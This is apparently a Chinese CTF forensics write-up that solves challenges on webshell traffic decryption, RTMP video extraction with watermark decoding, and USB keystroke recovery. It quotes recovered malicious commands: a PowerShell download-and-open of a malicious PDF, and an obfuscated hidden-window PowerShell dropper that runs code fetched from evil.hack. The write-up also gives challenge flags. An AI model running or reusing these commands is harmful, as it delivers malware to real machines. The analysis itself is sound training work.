
$key="9d239b100645bd71"
"AES-128-ECB", $key,OPENSSL_PKCS1_PADDING)
导出HTTP对象,写个脚本解密:
import base64
from Crypto.Cipher import AES
def decrypt(data):
key = "9d239b100645bd71"
magic_num = int(key[:2], 16) % 16
data = data[:-magic_num]
cipher = AES.new(key.encode(), AES.MODE_ECB)
decrypted = cipher.decrypt(base64.b64decode(data))
return decrypted
for i in range(59):
with open(f'shell({i}).php' if i != 0 else 'shell.php', 'rb') as f:
encrypted = f.read()
# print(encrypted)
decrypted = decrypt(encrypted)
print("==========>", i)
if b'"msg":"' in decrypted:
print(decrypted)
data = decrypted.split(b'"msg":"')[1].split(b'"}')[0]
msg = base64.b64decode(data)
print(msg)
#b'{"status":"c3VjY2Vzcw==","msg":"ZmxhZ3sxZWM1YmU1YS1hZmJkLTQ4NjctODAwYi0zZWI3MzliOWUzYmR9Cg=="}\x02\x02'
#b'flag{1ec5be5a-afbd-4867-800b-3eb739b9e3bd}\n'直播信息战
题目
给了一个流量包
我的解答:
里面有一堆 RTMP 流量,大概率就是个视频的推流

我们先把最大的 rtmp / tcp 流量单独导出来到一个 pcap 文件,不然处理后拿到的东西太杂了



过滤之后这里面的就是对应的数据包了

然后导出显示的分组就好了。

我们使用 rtmp2flv 这个工具可以将未加密的 RTMP 流量提取为 FLV 视频
apt install tcpflow
tcpflow -T %T_%A%C%c.rtmp -r rtmp.pcapng
./rtmp2flv.py *.rtmp得到视频后播放,很明显有幅度谱和相位谱


然后频域盲水印解码得到

verrybad
题目
给了一个流量包
我的解答:
USB 流量分析,一眼看到有 8 个字节的键盘流量,手动提取一下
tshark -r usb.pcapng -T fields -e usbhid.data "usb.data_len == 8" > usb.dat注意:相应的字符在数据里的第4个字节,写个脚本
import sys
import os
DataFileName = "usb.dat"
presses = []
normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":"(","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":":","34":"\"","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
def main():
# read data
with open(DataFileName, "r") as f:
for line in f:
presses.append(line[0:-1])
# handle
result = ""
for press in presses:
if press == '':
continue
if ':' in press:
Bytes = press.split(":")
else:
Bytes = [press[i:i+2] for i in range(0, len(press), 2)]
if Bytes[0] == "00":
# print(bytes)
if normalKeys.get(Bytes[3]): # Bytes[2] != "00" and
result += normalKeys[Bytes[3]]
elif int(Bytes[0],16) & 0b10 or int(Bytes[0],16) & 0b100000: # shift key is pressed.
if normalKeys.get(Bytes[3]): # Bytes[2] != "00" and
result += shiftKeys[Bytes[3]]
else:
print("[-] Unknow Key : %s" % (Bytes[0]))
print("[+] Found : %s" % (result))
if __name__ == "__main__":
main()得到
powershell(New-Object<SPACE>System.Net.WebClient).DownloadFile('https://github.com/jiayuqi7813/download/releases/download/f/mal.pdf',<SPACE>'C:\word.pdf')cmd<SPACE>/c<SPACE>start<SPACE>C:\word.pdf然后我们下载这个 pdf,发现有病毒!

但发现附件里有一张图片和一个恶意脚本

%windir%\system32\cmd.exe /c pow^ers^He^l^l.exe -nO^p -w hid^den -c $I=new-object net.webclient;$key="f38aeb65a88f50a2";$I.proxy=[Net.Webrequest]::GetSystemWebProxy();$key=$key+"373643a82158c6dc";$I.Proxy.Credentials=[Net.CredentialsCache]::DefaultCredentials;IEX $.downloadstring('http://evil.hack/home');这个域名没有解析,但是给了个 key f38aeb65a88f50a2373643a82158c6dc,猜测是图片某种隐写的密码
而图片的 LSB 里很明显有东西,但是直接提取得到的不是明文
于是猜测大概率是 cloacked-pixel
$ python lsb.py extract hacksun.png out f38aeb65a88f50a2373643a82158c6dc
[+] Image size: 1010x783 pixels.
[+] Written extracted data to out.flag{327a6c4304ad5938eaf0efb6cc3e53dc}
